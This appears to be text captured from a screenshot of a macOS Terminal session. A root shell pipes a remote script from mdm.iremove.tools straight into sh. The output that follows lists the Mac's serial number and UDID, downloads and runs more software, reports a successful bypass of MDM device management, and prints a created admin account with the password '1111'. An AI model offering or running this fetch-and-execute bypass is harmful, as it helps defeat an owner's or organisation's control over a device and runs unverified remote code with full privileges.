 Terminal Shell Edit View Window Help
Terminal — -bash — 80×44
-bash-3.2# sh <(curl http://mdm.iremove.tools/mdm.sh)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 834 100 834 0 0 2536 0 --:--:-- --:--:-- --:--:-- 2542
Serial Number: LL6QKK4TMV
Product Type: Mac14,3
ProductName: macOS
ProductVersion: 14.2.1
BuildVersion: 23C71
Mount Volume...
Download software...
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8170k 100 8170k 0 0 1902k 0 0:00:04 0:00:04 --:--:-- 1975k
Run software...
Device information:
Serial Number: LL6QKK4TMV
UDID: 1DAD188E-B4A2-5D36-B6BF-F8E6F601C048
Product Type: Mac14,3
Model: Mac mini (M2, 2023)
--------------------------------
Checking internet connection ... .....
Checking internet connection [Done]
Verify device ... .....
Verify device [Device found in database]
System Volume: /Volumes/Macintosh HD
Data Volume: /Volumes/Macintosh HD - Data
Bypass Mac Mdm...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
We have successfully bypassed MDM on your device. Now reboot your mac.
User credentials:
Username: admin
Password: 1111
-bash-3.2#